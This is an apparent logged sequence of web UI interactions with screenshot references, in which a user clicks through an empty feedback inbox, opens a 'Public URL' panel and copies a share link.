 click on "No new feedback in your inbox. Check back later!" at bounding box center (743, 273)  click  click on "Public URL" at bounding box center [1201, 253]  click on "Close" at bounding box center (728, 648)  click at bounding box center (1202, 191)  type  click on "Inbox Responded Shared Read All Fresh feedback awaiting your attention. No new feedback in your inbox. Check back later!" at bounding box center (743, 488)  click at bounding box center [1202, 191]  click on "Public URL" at bounding box center [1201, 253]  click on "Copy link" at bounding box center (844, 648) 